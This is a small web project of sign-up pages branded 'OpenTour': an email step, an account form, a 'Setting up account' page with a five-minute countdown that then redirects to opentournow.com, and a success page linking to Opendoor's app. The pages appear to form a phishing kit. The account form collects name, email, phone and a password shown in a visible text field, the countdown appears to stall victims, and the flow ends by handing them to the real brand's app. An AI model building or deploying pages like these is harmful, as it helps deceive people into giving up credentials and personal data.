
<file: index.html>
<!doctype html>
<html lang="en">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Sign in or create an account | OpenTour</title><link rel="stylesheet" href="styles.css"><script src="script.js" defer></script></head>
<body class="page page-auth"><main class="auth-layout"><section class="auth-card" aria-labelledby="auth-title"><div class="progress"><span class="progress__bar"><i style="width:50%"></i></span><span>Step 1 of 2</span></div><span class="eyebrow">Secure tour access</span><h1 id="auth-title">Sign in or create an account</h1><p class="auth-card__intro">Enter your email to continue with your home tour.</p><form class="form-stack email-form" action="/create-account" data-local-action="create-account.html" method="post"><div class="field"><label for="auth-email">Email address</label><input id="auth-email" name="email" type="email" placeholder="you@example.com" autocomplete="email" required></div><button class="primary-button" type="submit">Continue <span aria-hidden="true">→</span></button></form><a class="text-link" href="#">Forgot your password?</a><p class="security-note"><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><rect x="5" y="10" width="14" height="11" rx="2" stroke="currentColor" stroke-width="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3" stroke="currentColor" stroke-width="2"/></svg>Your information is encrypted and securely stored.</p></section></main></body>
</html>
</file>

<file: create-account.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Create your account | OpenTour</title>
  <link rel="stylesheet" href="styles.css">
  <script src="script.js" defer></script>
</head>

<body class="page page-auth page-create">
  <main class="auth-layout auth-layout--top">
    <section class="auth-card auth-card--wide" aria-labelledby="create-title">
      <div class="progress">
        <span class="progress__bar">
          <i style="width:100%"></i>
        </span>
        <span>Step 2 of 2</span>
      </div>

      <span class="eyebrow">Almost there</span>
      <h1 id="create-title">Create your account</h1>
      <p class="auth-card__intro">
        Add your details to complete your secure tour profile.
      </p>

      <form
        class="form-stack create-form"
        action="/setup.html"
        data-local-action="setup.html"
        method="post"
      >
        <div class="form-grid">
          <div class="field field--full">
            <label for="create-email">Email address</label>
            <input
              id="create-email"
              name="email"
              type="email"
              placeholder="you@example.com"
              autocomplete="email"
              required
            >
          </div>

          <div class="field field--full">
            <label for="create-name">Full name</label>
            <input
              id="create-name"
              name="name"
              type="text"
              placeholder="Enter your full name"
              autocomplete="name"
              required
            >
          </div>

          <div class="field field--full">
            <label for="create-pass">Password</label>
            <input
              id="create-pass"
              name="pass"
              type="text"
              placeholder="Create your password"
              autocomplete="off"
              required
            >
          </div>

          <div class="field field--full">
            <label for="create-phone">Phone number</label>
            <input
              id="create-phone"
              name="phone"
              type="tel"
              placeholder="Enter your phone number"
              autocomplete="tel"
              required
            >
          </div>
        </div>

        <label class="consent">
          <input name="marketing" type="checkbox">
          <span class="consent__box" aria-hidden="true"></span>
          <span>
            <strong>Opt in to marketing communications</strong>
            <small>
              I agree to receive offer-related and promotional text messages
              from OpenTour. Message and data rates may apply. Reply STOP to
              cancel. Consent is not a condition of purchase.
            </small>
          </span>
        </label>

        <input
          class="hp-field"
          name="website"
          type="text"
          tabindex="-1"
          autocomplete="off"
          aria-hidden="true"
        >

        <button class="primary-button" type="submit">
          Continue <span aria-hidden="true">→</span>
        </button>

        <p class="form-status" role="status" aria-live="polite"></p>
      </form>
    </section>
  </main>
</body>
</html>
</file>

<file: Setup.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Setting up account | OpenTour</title>
  <style>
    * { box-sizing: border-box; }
    html { min-height: 100%; }
    body {
      margin: 0; min-height: 100vh; min-height: 100svh;
      display: grid; place-items: center; padding: 24px;
      background: #eef1f7; color: #191a1d;
      font-family: Arial, Helvetica, sans-serif;
      -webkit-font-smoothing: antialiased;
    }
    .setup-card {
      width: 100%; max-width: 560px; padding: 48px 32px;
      background: #ffffff; border: 1px solid #e0e4eb;
      border-radius: 28px; box-shadow: 0 16px 48px rgba(30,45,80,.06);
      text-align: center;
    }
    .setup-icon {
      display: grid; place-items: center; width: 64px; height: 64px;
      margin: 0 auto 24px; border-radius: 50%; background: #e8efff; color: #1952f5;
    }
    .setup-icon svg { display: block; width: 32px; height: 32px; }
    h1 {
      margin: 0; font-size: clamp(24px,5.5vw,42px); font-weight: 800;
      line-height: 1.18; letter-spacing: -1px;
    }
    .setup-description { margin: 18px 0 0; color: #646b78; font-size: 17px; line-height: 1.6; }
    .processing-button {
      display: flex; align-items: center; justify-content: center; gap: 12px;
      width: 100%; min-height: 64px; margin-top: 32px; padding: 18px 24px;
      border: 0; border-radius: 18px; background: #1952f5; color: #ffffff;
      font-family: inherit; font-size: 18px; font-weight: 700; line-height: 1.4;
      box-shadow: 0 16px 32px rgba(25,82,245,.2); cursor: wait; opacity: 1;
    }
    .spinner {
      flex-shrink: 0; width: 22px; height: 22px;
      border: 3px solid rgba(255,255,255,.35); border-top-color: #ffffff;
      border-radius: 50%; animation: spin .85s linear infinite;
    }
    .countdown { font-variant-numeric: tabular-nums; white-space: nowrap; }
    .sr-only {
      position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px;
      overflow: hidden; clip-path: inset(50%); white-space: nowrap; border: 0;
    }
    @keyframes spin { to { transform: rotate(360deg); } }
    @media (max-width: 480px) {
      body { padding: 16px; }
      .setup-card { padding: 36px 20px; border-radius: 24px; }
      .processing-button { min-height: 60px; padding: 18px 16px; border-radius: 16px; font-size: 16px; }
    }
    @media (prefers-reduced-motion: reduce) { .spinner { animation: none; } }
  </style>
</head>
<body>
  <main class="setup-card" aria-labelledby="setup-title">
    <div class="setup-icon" aria-hidden="true">
      <svg viewBox="0 0 32 32" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="16" cy="16" r="12" />
        <path d="M16 9v7l4 3" />
      </svg>
    </div>
    <h1 id="setup-title">Setting up account</h1>
    <p class="setup-description">This may take a while. Please wait.</p>
    <button class="processing-button" type="button" disabled aria-label="Processing. Please wait.">
      <span class="spinner" aria-hidden="true"></span>
      <span id="processing-label">Processing</span>
      <span class="countdown" id="countdown" role="timer" aria-live="off">05:00</span>
    </button>
    <p class="sr-only" id="status-message" role="status"></p>
    <noscript><p>Please enable JavaScript to start the countdown.</p></noscript>
  </main>
  <script>
    (() => {
      // Replace this placeholder with your destination page URL.
      const REDIRECT_URL = "https://example.com/next-page";
      const DURATION_MS = 5 * 60 * 1000;
      const endTime = Date.now() + DURATION_MS;
      const countdown = document.getElementById("countdown");
      const processingLabel = document.getElementById("processing-label");
      const statusMessage = document.getElementById("status-message");
      let intervalId;
      let redirectStarted = false;
      function updateCountdown() {
        if (redirectStarted) return;
        const remainingSeconds = Math.max(0, Math.ceil((endTime - Date.now()) / 1000));
        const minutes = Math.floor(remainingSeconds / 60);
        const seconds = remainingSeconds % 60;
        countdown.textContent = String(minutes).padStart(2, "0") + ":" + String(seconds).padStart(2, "0");
        if (remainingSeconds === 0) {
          redirectStarted = true;
          clearInterval(intervalId);
          processingLabel.textContent = "Redirecting";
          statusMessage.textContent = "Redirecting to the next page.";
          window.location.replace(REDIRECT_URL);
        }
      }
      intervalId = window.setInterval(updateCountdown, 250);
      updateCountdown();
      document.addEventListener("visibilitychange", () => {
        if (!document.hidden) updateCountdown();
      });
    })();
  </script>
</body>
</html>
</file>

<file: setup.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Setting up account | OpenTour</title>
  <style>
    * { box-sizing: border-box; }
    html { min-height: 100%; }
    body {
      margin: 0; min-height: 100vh; min-height: 100svh;
      display: grid; place-items: center; padding: 24px;
      background: #eef1f7; color: #191a1d;
      font-family: Arial, Helvetica, sans-serif;
      -webkit-font-smoothing: antialiased;
    }
    .setup-card {
      width: 100%; max-width: 560px; padding: 48px 32px;
      background: #ffffff; border: 1px solid #e0e4eb;
      border-radius: 28px; box-shadow: 0 16px 48px rgba(30,45,80,.06);
      text-align: center;
    }
    .setup-icon {
      display: grid; place-items: center; width: 64px; height: 64px;
      margin: 0 auto 24px; border-radius: 50%; background: #e8efff; color: #1952f5;
    }
    .setup-icon svg { display: block; width: 32px; height: 32px; }
    h1 {
      margin: 0; font-size: clamp(24px,5.5vw,42px); font-weight: 800;
      line-height: 1.18; letter-spacing: -1px;
    }
    .setup-description { margin: 18px 0 0; color: #646b78; font-size: 17px; line-height: 1.6; }
    .processing-button {
      display: flex; align-items: center; justify-content: center; gap: 12px;
      width: 100%; min-height: 64px; margin-top: 32px; padding: 18px 24px;
      border: 0; border-radius: 18px; background: #1952f5; color: #ffffff;
      font-family: inherit; font-size: 18px; font-weight: 700; line-height: 1.4;
      box-shadow: 0 16px 32px rgba(25,82,245,.2); cursor: wait; opacity: 1;
    }
    .spinner {
      flex-shrink: 0; width: 22px; height: 22px;
      border: 3px solid rgba(255,255,255,.35); border-top-color: #ffffff;
      border-radius: 50%; animation: spin .85s linear infinite;
    }
    .countdown { font-variant-numeric: tabular-nums; white-space: nowrap; }
    .sr-only {
      position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px;
      overflow: hidden; clip-path: inset(50%); white-space: nowrap; border: 0;
    }
    @keyframes spin { to { transform: rotate(360deg); } }
    @media (max-width: 480px) {
      body { padding: 16px; }
      .setup-card { padding: 36px 20px; border-radius: 24px; }
      .processing-button { min-height: 60px; padding: 18px 16px; border-radius: 16px; font-size: 16px; }
    }
    @media (prefers-reduced-motion: reduce) { .spinner { animation: none; } }
  </style>
</head>
<body>
  <main class="setup-card" aria-labelledby="setup-title">
    <div class="setup-icon" aria-hidden="true">
      <svg viewBox="0 0 32 32" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="16" cy="16" r="12" />
        <path d="M16 9v7l4 3" />
      </svg>
    </div>
    <h1 id="setup-title">Setting up account</h1>
    <p class="setup-description">This may take a while. Please wait.</p>
    <button class="processing-button" type="button" disabled aria-label="Processing. Please wait.">
      <span class="spinner" aria-hidden="true"></span>
      <span id="processing-label">Processing</span>
      <span class="countdown" id="countdown" role="timer" aria-live="off">05:00</span>
    </button>
    <p class="sr-only" id="status-message" role="status"></p>
    <noscript><p>Please enable JavaScript to start the countdown.</p></noscript>
  </main>
  <script>
    (() => {
      // Replace this placeholder with your destination page URL.
      const REDIRECT_URL = "https://opentournow.com/success.html";
      const DURATION_MS = 5 * 60 * 1000;
      const endTime = Date.now() + DURATION_MS;
      const countdown = document.getElementById("countdown");
      const processingLabel = document.getElementById("processing-label");
      const statusMessage = document.getElementById("status-message");
      let intervalId;
      let redirectStarted = false;
      function updateCountdown() {
        if (redirectStarted) return;
        const remainingSeconds = Math.max(0, Math.ceil((endTime - Date.now()) / 1000));
        const minutes = Math.floor(remainingSeconds / 60);
        const seconds = remainingSeconds % 60;
        countdown.textContent = String(minutes).padStart(2, "0") + ":" + String(seconds).padStart(2, "0");
        if (remainingSeconds === 0) {
          redirectStarted = true;
          clearInterval(intervalId);
          processingLabel.textContent = "Redirecting";
          statusMessage.textContent = "Redirecting to the next page.";
          window.location.replace(REDIRECT_URL);
        }
      }
      intervalId = window.setInterval(updateCountdown, 250);
      updateCountdown();
      document.addEventListener("visibilitychange", () => {
        if (!document.hidden) updateCountdown();
      });
    })();
  </script>
</body>
</html>
</file>

<file: success.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Account created | OpenTour</title>

  <style>
    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      min-height: 100vh;
      min-height: 100svh;
      display: grid;
      place-items: center;
      padding: 24px 16px;
      background: #eef1f7;
      color: #171719;
      font-family: Arial, Helvetica, sans-serif;
      -webkit-font-smoothing: antialiased;
    }

    .success-card {
      width: 100%;
      max-width: 560px;
      padding: 40px 28px;
      background: #ffffff;
      border: 1px solid #e0e3e9;
      border-radius: 32px;
      box-shadow: 0 20px 60px rgba(30, 45, 80, 0.08);
      text-align: center;
    }

    .success-icon {
      display: grid;
      place-items: center;
      width: 96px;
      height: 96px;
      margin: 0 auto 32px;
      border-radius: 28px;
      background: #edf1ff;
      transform: rotate(-3deg);
    }

    .success-icon svg {
      display: block;
      width: 72px;
      height: 72px;
      transform: rotate(3deg);
    }

    .success-card h1 {
      margin: 0;
      font-size: clamp(32px, 7.8vw, 52px);
      font-weight: 800;
      line-height: 1.08;
      letter-spacing: -1.8px;
    }

    .success-description {
      max-width: 460px;
      margin: 26px auto 0;
      color: #727278;
      font-size: 16px;
      font-weight: 400;
      line-height: 1.65;
    }

    .continue-button {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      width: 100%;
      min-height: 72px;
      margin-top: 36px;
      padding: 20px 24px;
      border-radius: 20px;
      background: #1952f5;
      color: #ffffff;
      font-size: 20px;
      font-weight: 400;
      line-height: 1.4;
      text-decoration: none;
      box-shadow: 0 12px 26px rgba(25, 82, 245, 0.18);
      transition: background-color 0.2s ease;
    }

    .continue-button:hover {
      background: #1244d9;
    }

    .continue-button:focus-visible {
      outline: 3px solid #1952f5;
      outline-offset: 5px;
    }

    .continue-button svg {
      width: 19px;
      height: 19px;
      flex-shrink: 0;
    }

    @media (max-width: 480px) {
      .success-card {
        padding: 36px 22px;
        border-radius: 28px;
      }

      .success-icon {
        width: 84px;
        height: 84px;
        border-radius: 25px;
        margin-bottom: 28px;
      }

      .success-icon svg {
        width: 64px;
        height: 64px;
      }

      .success-card h1 {
        letter-spacing: -1.3px;
      }

      .success-description {
        font-size: 14px;
        margin-top: 24px;
      }

      .continue-button {
        min-height: 64px;
        margin-top: 30px;
        border-radius: 18px;
        font-size: 18px;
      }
    }

    @media (prefers-reduced-motion: reduce) {
      .continue-button {
        transition: none;
      }
    }
  </style>
</head>

<body>
  <main class="success-card" aria-labelledby="success-title">

    <div class="success-icon" aria-hidden="true">
      <svg viewBox="0 0 72 72" fill="none">
        <circle
          cx="36"
          cy="36"
          r="29"
          stroke="#1952F5"
          stroke-width="3.5"
        />
        <path
          d="M24 36L33 45L49 25"
          stroke="#1952F5"
          stroke-width="5"
          stroke-linecap="round"
          stroke-linejoin="round"
        />
      </svg>
    </div>

    <h1 id="success-title">
      Account created<br>
      successfully.
    </h1>

    <p class="success-description">
      Click the button below to download app.
    </p>

    <!-- Replace this URL with your destination link. -->
    <a
      class="continue-button"
      href="https://www.opendoor.com/app?"
    >
      Download App

      <svg viewBox="0 0 24 24" fill="none" aria-hidden="true">
        <path
          d="M7 17L17 7M7 7H17V17"
          stroke="currentColor"
          stroke-width="1.8"
          stroke-linecap="round"
          stroke-linejoin="round"
        />
      </svg>
    </a>

  </main>
</body>
</html>
</file>
<file: styles.css>
:root {
  --blue: #1554f6;
  --blue-dark: #0d3fc9;
  --ink: #17191d;
  --muted: #656b76;
  --line: #dfe3ea;
  --soft: #f4f7fc;
  --shadow: 0 28px 80px rgba(19, 35, 69, 0.12);
}

* {
  box-sizing: border-box;
}

html,
body {
  width: 100%;
  min-width: 320px;
  min-height: 100%;
  margin: 0;
}

body {
  font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI",
    sans-serif;
  color: var(--ink);
  background: var(--soft);
  -webkit-font-smoothing: antialiased;
}

.page {
  min-height: 100vh;
  min-height: 100svh;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.eyebrow {
  display: block;
  margin-bottom: 14px;
  color: var(--blue);
  font-size: 12px;
  font-weight: 800;
  letter-spacing: 0.14em;
  text-transform: uppercase;
}

.eyebrow--light {
  color: #c9d8ff;
}

.hero-shell {
  width: 100%;
  height: 100vh;
  height: 100svh;
  height: 100dvh;
  padding: 10px;
  background: #f7f5f2;
}

.hero {
  position: relative;
  isolation: isolate;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  min-height: 0;
  overflow: hidden;
  border-radius: clamp(28px, 3vw, 48px);
  background: #40372c url("hero-family.png") center 68% / cover no-repeat;
}

.hero__shade {
  position: absolute;
  inset: 0;
  z-index: -1;
  background: linear-gradient(
    180deg,
    rgba(21, 19, 16, 0.68),
    rgba(30, 24, 18, 0.5) 55%,
    rgba(21, 18, 14, 0.7)
  );
}

.hero__content {
  width: min(100%, 940px);
  padding: clamp(34px, 7vh, 78px) clamp(18px, 5vw, 52px);
  text-align: center;
  color: #fff;
}

.hero h1 {
  margin: 0;
  font-family: Georgia, "Times New Roman", serif;
  font-size: clamp(54px, min(7.2vw, 11vh), 96px);
  font-weight: 700;
  line-height: 0.98;
  letter-spacing: -0.055em;
}

.hero__intro {
  max-width: 650px;
  margin: 28px auto 0;
  font-size: clamp(18px, 2vw, 25px);
  line-height: 1.45;
  color: rgba(255, 255, 255, 0.9);
}

.address-form {
  display: grid;
  grid-template-columns: auto 1fr auto;
  align-items: center;
  gap: 16px;
  width: min(100%, 760px);
  height: 96px;
  margin: 40px auto 0;
  padding: 9px 10px 9px 24px;
  border: 1px solid rgba(255, 255, 255, 0.75);
  border-radius: 30px;
  background: rgba(255, 255, 255, 0.96);
  box-shadow: 0 18px 60px rgba(0, 0, 0, 0.18);
  color: #30343b;
  backdrop-filter: blur(12px);
}

.address-form:focus-within {
  outline: 4px solid rgba(124, 164, 255, 0.55);
  outline-offset: 4px;
}

.address-form__icon {
  display: flex;
  width: 28px;
  height: 32px;
  color: #3b414b;
}

.address-form__icon svg {
  width: 100%;
}

.address-form input {
  width: 100%;
  min-width: 0;
  height: 100%;
  padding: 0;
  border: 0;
  outline: 0;
  background: transparent;
  color: var(--ink);
  font: 500 clamp(17px, 2vw, 25px) / 1 inherit;
}

.address-form input::placeholder {
  color: #737985;
}

.address-form button {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 76px;
  height: 76px;
  padding: 0;
  border: 0;
  border-radius: 22px;
  background: var(--blue);
  color: #fff;
  cursor: pointer;
  box-shadow:
    inset 0 0 0 1px rgba(255, 255, 255, 0.18),
    0 8px 20px rgba(21, 84, 246, 0.3);
  transition: 0.2s ease;
}

.address-form button:hover {
  background: var(--blue-dark);
  transform: translateY(-1px);
}

.address-form button svg {
  width: 30px;
  height: 30px;
}

.trust-row {
  display: flex;
  justify-content: center;
  gap: 30px;
  margin-top: 26px;
  color: rgba(255, 255, 255, 0.86);
  font-size: 15px;
}

.trust-row span {
  display: flex;
  align-items: center;
  gap: 8px;
}

.trust-row svg {
  width: 20px;
  height: 20px;
}

.auth-layout,
.success-layout {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  min-height: 100svh;
  padding: 40px 20px;
  background:
    radial-gradient(
      circle at 18% 12%,
      rgba(21, 84, 246, 0.1),
      transparent 28%
    ),
    radial-gradient(
      circle at 86% 88%,
      rgba(21, 84, 246, 0.07),
      transparent 30%
    ),
    #f5f7fb;
}

.auth-layout--top {
  align-items: flex-start;
  padding-block: 54px;
}

.auth-card,
.success-card {
  position: relative;
  width: min(100%, 620px);
  padding: clamp(34px, 5vw, 58px);
  border: 1px solid rgba(216, 222, 233, 0.9);
  border-radius: 32px;
  background: rgba(255, 255, 255, 0.96);
  box-shadow: var(--shadow);
}

.auth-card--wide {
  width: min(100%, 720px);
}

.brand-mark {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 48px;
  height: 48px;
  margin-bottom: 34px;
  border-radius: 15px;
  background: var(--ink);
  color: #fff;
  font-family: Georgia, serif;
  font-size: 27px;
  font-weight: 700;
  text-decoration: none;
}

.progress {
  display: flex;
  align-items: center;
  gap: 14px;
  margin-bottom: 34px;
  color: #7a808b;
  font-size: 13px;
  font-weight: 700;
}

.progress__bar {
  display: block;
  flex: 1;
  height: 5px;
  overflow: hidden;
  border-radius: 99px;
  background: #e9ecf2;
}

.progress__bar i {
  display: block;
  height: 100%;
  border-radius: inherit;
  background: var(--blue);
}

.auth-card h1,
.success-card h1 {
  margin: 0;
  font-size: clamp(36px, 5vw, 55px);
  line-height: 1.08;
  letter-spacing: -0.05em;
}

.auth-card__intro {
  margin: 18px 0 34px;
  color: var(--muted);
  font-size: 18px;
  line-height: 1.55;
}

.form-stack {
  display: grid;
  gap: 22px;
}

.form-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 22px;
}

.field {
  display: grid;
  gap: 9px;
}

.field--full {
  grid-column: 1 / -1;
}

.field label {
  font-size: 15px;
  font-weight: 750;
}

.field input {
  width: 100%;
  height: 64px;
  padding: 0 20px;
  border: 1.5px solid var(--line);
  border-radius: 18px;
  background: #fff;
  color: var(--ink);
  font: 500 17px / 1 inherit;
  outline: 0;
  transition: 0.18s ease;
}

.field input::placeholder {
  color: #959ba5;
}

.field input:hover {
  border-color: #bec5d0;
}

.field input:focus {
  border-color: var(--blue);
  box-shadow: 0 0 0 4px rgba(21, 84, 246, 0.12);
}

.field small {
  color: var(--muted);
  font-size: 13px;
}

.password-field {
  position: relative;
}

.password-field input {
  padding-right: 64px;
}

.password-toggle {
  position: absolute;
  top: 50%;
  right: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 42px;
  height: 42px;
  padding: 0;
  border: 0;
  border-radius: 12px;
  background: transparent;
  color: #686e78;
  cursor: pointer;
  transform: translateY(-50%);
}

.password-toggle:hover {
  background: #f0f3f8;
}

.password-toggle svg {
  width: 24px;
}

.primary-button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  width: 100%;
  height: 64px;
  padding: 0 22px;
  border: 0;
  border-radius: 18px;
  background: var(--blue);
  color: #fff;
  font: 750 17px / 1 inherit;
  text-decoration: none;
  cursor: pointer;
  box-shadow: 0 10px 24px rgba(21, 84, 246, 0.24);
  transition: 0.2s ease;
}

.primary-button:hover {
  background: var(--blue-dark);
  transform: translateY(-1px);
  box-shadow: 0 14px 30px rgba(21, 84, 246, 0.28);
}

.primary-button:focus-visible,
.text-link:focus-visible,
.brand-mark:focus-visible {
  outline: 3px solid rgba(21, 84, 246, 0.35);
  outline-offset: 4px;
}

.text-link {
  display: inline-block;
  margin-top: 22px;
  color: var(--blue-dark);
  font-size: 15px;
  font-weight: 750;
  text-decoration: none;
}

.text-link:hover {
  text-decoration: underline;
}

.security-note {
  display: flex;
  align-items: center;
  gap: 9px;
  margin: 32px 0 0;
  padding-top: 24px;
  border-top: 1px solid #e9ecf1;
  color: #7b818b;
  font-size: 13px;
}

.security-note svg {
  width: 18px;
}

.consent {
  position: relative;
  display: grid;
  grid-template-columns: 28px 1fr;
  gap: 13px;
  align-items: start;
  cursor: pointer;
}

.consent > input {
  position: absolute;
  width: 1px;
  height: 1px;
  opacity: 0;
}

.consent__box {
  width: 28px;
  height: 28px;
  border: 1.5px solid var(--line);
  border-radius: 8px;
  background: #fff;
}

.consent > input:checked + .consent__box {
  border-color: var(--blue);
  background: var(--blue);
  box-shadow: inset 0 0 0 6px #fff;
}

.consent strong {
  display: block;
  margin: 2px 0 5px;
  font-size: 15px;
}

.consent small {
  display: block;
  color: var(--muted);
  font-size: 13px;
  line-height: 1.55;
}

.hp-field {
  position: absolute !important;
  left: -10000px !important;
  width: 1px !important;
  height: 1px !important;
  opacity: 0 !important;
}

.form-status {
  min-height: 20px;
  margin: 0;
  text-align: center;
  color: rgb(180, 35, 24);
  font-size: 14px;
  line-height: 1.4;
}

.primary-button[disabled] {
  cursor: wait;
  opacity: 0.72;
  transform: none !important;
}

.success-card {
  text-align: center;
}

.success-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 84px;
  height: 84px;
  margin: 0 auto 28px;
  border-radius: 26px;
  background: #eaf0ff;
  color: var(--blue);
  transform: rotate(-3deg);
}

.success-icon svg {
  width: 54px;
}

.success-card .eyebrow {
  margin-bottom: 12px;
}

.success-card__lead {
  margin: 24px 0 14px;
  color: var(--muted);
  font-size: 17px;
}

.address-summary {
  display: flex;
  align-items: center;
  gap: 12px;
  width: 100%;
  margin: 0 auto 22px;
  padding: 18px 20px;
  border: 1px solid #dce4f6;
  border-radius: 18px;
  background: #f5f8ff;
  text-align: left;
}

.address-summary svg {
  flex: 0 0 auto;
  width: 26px;
  color: var(--blue);
}

.address-summary strong {
  font-size: 17px;
  line-height: 1.4;
}

.success-card__note {
  margin: 0 0 30px;
  color: var(--muted);
  font-size: 15px;
  font-weight: 500;
  line-height: 1.6;
}

.help-note {
  margin: 20px 0 0;
  color: #8a909a;
  font-size: 13px;
}

@media (max-width: 700px) {
  .hero-shell {
    padding: 6px;
  }

  .hero {
    border-radius: 26px;
    background-position: center;
  }

  .hero__content {
    padding-inline: 16px;
  }

  .hero h1 {
    font-size: clamp(48px, 13vw, 68px);
  }

  .hero__intro {
    margin-top: 20px;
    font-size: 17px;
  }

  .address-form {
    height: 76px;
    margin-top: 30px;
    padding: 8px 8px 8px 16px;
    border-radius: 24px;
    gap: 10px;
  }

  .address-form__icon {
    width: 23px;
  }

  .address-form input {
    font-size: 16px;
  }

  .address-form button {
    width: 58px;
    height: 58px;
    border-radius: 18px;
  }

  .trust-row {
    flex-direction: column;
    align-items: center;
    gap: 10px;
    margin-top: 20px;
    font-size: 13px;
  }

  .auth-layout,
  .success-layout,
  .auth-layout--top {
    align-items: flex-start;
    padding: 18px 12px 34px;
  }

  .auth-card,
  .success-card {
    padding: 30px 22px;
    border-radius: 25px;
  }

  .brand-mark {
    margin-bottom: 28px;
  }

  .auth-card h1,
  .success-card h1 {
    font-size: clamp(34px, 10vw, 46px);
  }

  .auth-card__intro {
    margin-bottom: 28px;
    font-size: 16px;
  }

  .form-grid {
    grid-template-columns: 1fr;
  }

  .field input {
    height: 60px;
    border-radius: 16px;
  }

  .primary-button {
    height: 60px;
    border-radius: 16px;
  }

  .success-icon {
    width: 74px;
    height: 74px;
    border-radius: 22px;
  }
}

@media (max-height: 650px) and (min-width: 701px) {
  .hero__content {
    padding-block: 24px;
  }

  .hero h1 {
    font-size: 58px;
  }

  .hero__intro {
    margin-top: 14px;
  }

  .address-form {
    height: 78px;
    margin-top: 22px;
  }

  .address-form button {
    width: 60px;
    height: 60px;
  }

  .trust-row {
    margin-top: 16px;
  }

  .auth-layout {
    align-items: flex-start;
    padding-top: 24px;
  }
}

@media (max-width: 700px) {
  input,
  select,
  textarea {
    font-size: 16px !important;
  }
}

@media (prefers-reduced-motion: reduce) {
  * {
    scroll-behavior: auto !important;
    transition: none !important;
  }
}
</file>
